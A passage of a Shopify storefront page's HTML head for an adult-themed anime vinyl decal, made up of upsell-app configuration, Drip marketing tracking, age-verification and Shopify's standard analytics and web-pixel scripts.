ollections":[],"specific_product":["8360964358471","10230213804359","10230214721863","10384377938247","10384375808327","10193790435655","9242074120519","9754085982535","8820333379911","10230167699783"],"except_specific_product":[],"type":"manual"}},{"offer_id":"baa07424e21e4c5fbb5d59f3b8988de8","priority":0,"status":"active","offer_type":"reward","created_at":"1759566047","trigger":{"is_default":true},"tier_count":0,"disable_in_market":false},{"offer_id":"64dd9aa609d9409187c582b3f09db178","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759565995","trigger":{"specific_collections":[],"specific_product":[],"except_specific_product":[],"type":"empty_cart"}}];
  window.default_reward = null;
  window.rewards_offers = [{"offer_id":"baa07424e21e4c5fbb5d59f3b8988de8","priority":0,"status":"active","offer_type":"reward","created_at":"1759566047","trigger":{"is_default":true},"tier_count":0,"disable_in_market":false}];
  window.matched_reward_id = null;
  window.reward_matched_market = null;
</script>
<!-- END app snippet -->
<div id="xboost-upsell-slide-cart-root"></div>
<div id="xboost-upsell-sticky-cart-root"></div>
<div id="xboost-upsell-sticky-add-to-cart-root"></div>
<div id="xboost-root-event-controller"></div>
<link href="//cdn.shopify.com/extensions/019bbff1-22bb-77f6-b729-b31b6be27369/xb-sticky-add-to-cart-upsell-445/assets/core.css" rel="stylesheet" type="text/css" media="all" />
<script>
  window.xboost_billing_plan = {"name":"PRO_02","status":"ACTIVE","current_period_end":"2026-02-15T08:19:28.000Z","visible_current_period_end":"2026-02-16T08:19:28.000Z","subscription_id":"gid:\/\/shopify\/AppSubscription\/56830427463"};
  window.is_active_billing = true;
</script>


  
    <div style="display: none !important" id="xb-express-payment-shadow">
      <div class="additional-checkout-buttons--vertical">
        
      </div>
    </div>
  

  <script type="module" src="https://cdn.shopify.com/extensions/019bbff1-22bb-77f6-b729-b31b6be27369/xb-sticky-add-to-cart-upsell-445/assets/core_script.js"></script>

  <style>
    .xboost-cart-slide {
      background: rgba(0, 0, 0, 0.5);
      position: fixed;
      right: 0;
      top: 0;
      bottom: 0;
      left: 0;
      z-index: 2000;
      justify-content: flex-end;
    }
  </style>

  <input type="hidden" value="" id="xboost-cart-enabled">

  <input type="hidden" value="Xboost Cart Drawer" id="xboost-cart-title">
  <input
    type="hidden"
    value=""
    id="xboost-product-reviews-color"
  >
  <input
    type="hidden"
    value=""
    id="xboost-product-reviews-icon"
  >
  <input
    type="hidden"
    value=""
    id="xboost-product-num-reviews"
  >
  <input
    type="hidden"
    value=""
    id="xboost-product-average-rating"
  >

  <input type="hidden" id="current-code" value="en">
  
  
    <script>
      window.cartSettings = {"data":"[base64]/dj0xNzM1ODgwNzEwIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcHJvZHVjdF9idW5kbGUiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9idW5kbGVfcHJvZHVjdC5zdmc/dj0xNzM1ODg4NjAzIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcXVhbnRpdHlfYnJlYWsiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9xdWFudGl0eV9icmVhay5zdmc/[base64]"};
    </script>
  
  
    <script>
      window.cartSettingsDefault = {"data":"[base64]/dj0xNzM1ODgwNzEwIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcHJvZHVjdF9idW5kbGUiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9idW5kbGVfcHJvZHVjdC5zdmc/dj0xNzM1ODg4NjAzIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcXVhbnRpdHlfYnJlYWsiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9xdWFudGl0eV9icmVhay5zdmc/[base64]"};
    </script>
  
  
    <script>
      window.cartSettingsLanguage = {"data":"[base64]"};
    </script>
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/drip-email-marketing-popup/blocks/drip_shopify_snippet/0c4de56d-b2fa-4621-acea-6293bc16aba8 --><!-- Drip -->
<script type="text/javascript">
  var _dcq = _dcq || [];
  var _dcs = _dcs || {};

  (function() {
    var dc = document.createElement('script');

    dc.type = 'text/javascript'; dc.async = true;
    
      dc.src = 'https://woo.drip.sh/shopify_tags/43580883102.js';
    
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(dc, s);
  })();

  
    _dcq.push(['recordProductView', {"id":7633268605181,"title":"JAHY LEWD","handle":"jahy-lewd","description":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eJAHY FROM THE GREAT JAHY WILL NOT BE DEFEATED!\u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e","published_at":"2022-04-30T23:14:48+02:00","created_at":"2022-03-30T13:53:11+02:00","vendor":"Waifu Club","type":"Decal","tags":[],"price":997,"price_min":997,"price_max":997,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42665477439741,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"JAH-R18-1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"JAHY LEWD","public_title":null,"options":["Default Title"],"price":997,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/waifuclub.com\/cdn\/shop\/files\/JAHYADULTNSFW.png_result.png?v=1751917438","\/\/waifuclub.com\/cdn\/shop\/files\/JAHY-ADULT-NSFW.png_result.png?v=1758702927"],"featured_image":"\/\/waifuclub.com\/cdn\/shop\/files\/JAHYADULTNSFW.png_result.png?v=1751917438","options":["Title"],"media":[{"alt":null,"id":53817379881287,"position":1,"preview_image":{"aspect_ratio":0.75,"height":960,"width":720,"src":"\/\/waifuclub.com\/cdn\/shop\/files\/JAHYADULTNSFW.png_result.png?v=1751917438"},"aspect_ratio":0.75,"height":960,"media_type":"image","src":"\/\/waifuclub.com\/cdn\/shop\/files\/JAHYADULTNSFW.png_result.png?v=1751917438","width":720},{"alt":null,"id":54879163384135,"position":2,"preview_image":{"aspect_ratio":0.75,"height":960,"width":720,"src":"\/\/waifuclub.com\/cdn\/shop\/files\/JAHY-ADULT-NSFW.png_result.png?v=1758702927"},"aspect_ratio":0.75,"height":960,"media_type":"image","src":"\/\/waifuclub.com\/cdn\/shop\/files\/JAHY-ADULT-NSFW.png_result.png?v=1758702927","width":720}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eJAHY FROM THE GREAT JAHY WILL NOT BE DEFEATED!\u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e"}, [394994811133,394995040509,213080735902,394994974973], 'USD', '/products/jahy-lewd']);
  

  

  // Fallback: Check for cart data from web pixel (page_viewed events)
  if (sessionStorage.getItem("dripCartData")) {
    _dcq.push(["track", "Updated a cart", JSON.parse(sessionStorage.getItem("dripCartData"))])
    sessionStorage.removeItem("dripCartData")
  }

  // Real-time cart observation using PerformanceObserver
  // This fires immediately when cart changes, without requiring page navigation
  // Only enabled when web pixel is installed (sets dripWebPixelActive flag)
  (function() {
    if (!sessionStorage.getItem("dripWebPixelActive")) return;

    var storefrontUrl = 'https://waifuclub.com';
    var lastSentCartState = null;

    function getCartStateKey(cart) {
      return cart.token + '|' + cart.items.map(function(item) {
        return item.variant_id + ':' + item.quantity;
      }).sort().join(',');
    }

    function formatCartForDrip(cart) {
      return {
        provider: "shopify",
        cart_id: cart.token,
        grand_total: (cart.total_price / 100).toFixed(2),
        currency: cart.currency,
        cart_url: storefrontUrl + "/cart",
        items: cart.items.map(function(item) {
          return {
            product_id: "gid://shopify/Product/" + item.product_id,
            variant_id: "gid://shopify/ProductVariant/" + item.variant_id,
            sku: item.sku,
            quantity: item.quantity,
            title: item.product_title,
            name: item.product_title,
            price: (item.price / 100).toFixed(2),
            product_url: storefrontUrl + item.url,
            image_url: item.image,
            vendor: item.vendor,
            product_type: item.product_type,
            total: (item.line_price / 100).toFixed(2)
          };
        })
      };
    }

    function fetchAndSendCart() {
      fetch('/cart.json')
        .then(function(response) {
          if (!response.ok) throw new Error('Cart fetch failed');
          return response.json();
        })
        .then(function(cart) {
          if (cart.item_count === 0) {
            lastSentCartState = null;
            return;
          }
          var cartStateKey = getCartStateKey(cart);
          if (cartStateKey === lastSentCartState) return;
          lastSentCartState = cartStateKey;
          _dcq.push(["track", "Updated a cart", formatCartForDrip(cart)]);
          sessionStorage.removeItem("dripCartData");
        })
        .catch(function() {});
    }

    if (typeof PerformanceObserver !== 'undefined') {
      new PerformanceObserver(function(list) {
        list.getEntries().forEach(function(entry) {
          if (/\/cart\/(add|change|update|clear)/.test(entry.name)) {
            fetchAndSendCart();
          }
        });
      }).observe({ entryTypes: ['resource'] });
    }
  })();

</script>
<!-- end Drip -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/3a937af2-889b-44f5-854c-c91baaa54a8a/onlyage-age-verification-18-5/assets/cx-onlyage.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/3a937af2-889b-44f5-854c-c91baaa54a8a/onlyage-age-verification-18-5/assets/cx-fancybox.css" rel="stylesheet" type="text/css" media="all">
<link href="https://cdn.shopify.com/extensions/019b6b0f-4023-7492-aa67-5410b9565fa4/booster-2/assets/quicklink.css" rel="stylesheet" type="text/css" media="all">
<link href="https://cdn.shopify.com/extensions/019bc131-c464-7084-b7f4-8ddb1d677d63/loop-extensions-199/assets/loop_widget.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 43580883102,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 43580883102,storefrontBaseUrl: "https://waifuclub.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2830827847","configuration":"{\"accountID\": \"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"33ce59988e5fac3396843ab3ac0b7dce","type":"APP","apiClientId":172874334209,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"239993159","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"trackifyxcustom"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Waifu Club","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"waifu-club.myshopify.com","countryCode":"IT","storefrontUrl":"https:\/\/waifuclub.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":9.97,"currencyCode":"USD"},"product":{"title":"JAHY LEWD","vendor":"Waifu Club","id":"7633268605181","untranslatedTitle":"JAHY LEWD","url":"\/products\/jahy-lewd","type":"Decal"},"id":"42665477439741","image":{"src":"\/\/waifuclub.com\/cdn\/shop\/files\/JAHYADULTNSFW.png_result.png?v=1751917438"},"sku":"JAH-R18-1","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://waifuclub.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"43580883102","storefrontBaseUrl":"https:\/\/waifuclub.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":9.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"JAHY LEWD\",\"vendor\":\"Waifu Club\",\"id\":\"7633268605181\",\"untranslatedTitle\":\"JAHY LEWD\",\"url\":\"\/products\/jahy-lewd\",\"type\":\"Decal\"},\"id\":\"42665477439741\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/files\/JAHYADULTNSFW.png_result.png?v=1751917438\"},\"sku\":\"JAH-R18-1\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7633268605181,"gid":"gid:\/\/shopify\/Product\/7633268605181","vendor":"Waifu Club","type":"Decal","handle":"jahy-lewd","variants":[{"id":42665477439741,"price":997,"name":"JAHY LEWD","public_title":null,"sku":"JAH-R18-1"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7633268605181,"requestId":"b5f6676e-0357-4a59-8bf0-93e5174c1d72-1768619838"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 43580883102,
      theme_id: 181717532999,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//waifuclub.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//waifuclub.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//waifuclub.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":43580883102,"isMerchantRequest":null,"themeId":181717532999,"themeCityHash":"10824887859728065432","contentLanguage":"en","currency":"USD","eventMetadataId":"f8163cf9-da42-4c6d-a394-72661a6f58a4"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7633268605181,"requestId":"b5f6676e-0357-4a59-8bf0-93e5174c1d72-1768619838","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":42665477439741,"productId":7633268605181,"productGid":"gid:\/\/shopify\/Product\/7633268605181","name":"JAHY LEWD","price":"9.97","sku":"JAH-R18-1","brand":"Waifu Club","variant":null,"category":"Decal","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":42665477439741,"productId":7633268605181,"productGid":"gid:\/\/shopify\/Product\/7633268605181","name":"JAHY LEWD","price":"9.97","sku":"JAH-R18-1","brand":"Waifu Club","variant":null,"category":"Decal","nonInteraction":true,"remote":false,"referer":"https:\/\/waifuclub.com\/products\/jahy-lewd"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//waifuclub.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://waifuclub.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="43580883102"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="181717532999"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://waifuclub.com/api/collect"
></script>
</head>

<script src="//waifuclub.com/cdn/shop/t/31/assets/loop_bundle.js?v=134193039818244484621754574850"></script>
  <body class="gradient link-btns--arrow action-btns--center">
